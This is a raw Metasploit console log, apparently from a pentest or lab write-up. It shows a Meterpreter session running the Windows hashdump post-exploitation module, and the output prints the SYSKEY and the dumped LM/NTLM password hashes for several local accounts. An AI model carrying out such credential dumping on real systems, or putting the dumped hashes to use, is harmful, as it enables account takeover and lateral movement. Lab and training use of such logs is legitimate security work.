 meterpreter > run post/windows/gather/hashdump
[!] SESSION may not be compatible with this module (missing Meterpreter features: stda
pi_sys_process_set_term_size)
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY df72a80d553a973682bdbe48957cfc03...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
No users with password hints on this system
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
luckysec:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
admins:1002:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::